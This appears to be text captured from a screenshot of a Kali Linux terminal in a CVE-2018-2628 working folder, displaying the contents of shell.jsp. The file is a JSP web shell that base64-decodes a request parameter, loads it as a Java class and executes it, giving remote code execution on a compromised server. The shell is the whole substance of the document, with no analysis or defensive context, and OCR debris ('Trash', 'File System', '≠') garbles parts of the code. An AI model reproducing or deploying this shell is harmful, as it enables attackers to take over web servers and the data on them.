 Trash
┌──(kali㉿Kali)-[~/cve/CVE-2018-2628]
└─$ cat shell.jsp
<%!
class ITERATION extends ClassLoader{
  ITERATION(ClassLoader c){super(c);}
  public Class case(byte[] b){
    return super.defineClass(b, 0, b.length);
File System
  }
}
public byte[] read_macro(String str) throws Exception {
  Class base64;
  byte[] value = null;
  try {
    base64=Class.forName("sun.misc.BASE64Decoder");
    Object decoder = base64.newInstance();
    value = (byte[])decoder.getClass().getMethod("decodeBuffer", new Class[] {String.class }).invoke(decoder, new Object[] {
 str });
  } catch (Exception e) {
    try {
      base64=Class.forName("java.util.Base64");
      Object decoder = base64.getMethod("getDecoder", null).invoke(base64, null);
      value = (byte[])decoder.getClass().getMethod("decode", new Class[] { String.class }).invoke(decoder, new Object[] { st
r });
    } catch (Exception ee) {}
  }
  return value;
}
%>
<%
String cls = request.getParameter("abc");
if (cls ≠ null) {
  new ITERATION(this.getClass().getClassLoader()).case(read_macro(cls)).newInstance().equals(new Object[]{request,response})
;
}
%>
┌──(kali㉿Kali)-[~/cve/CVE-2018-2628]
└─$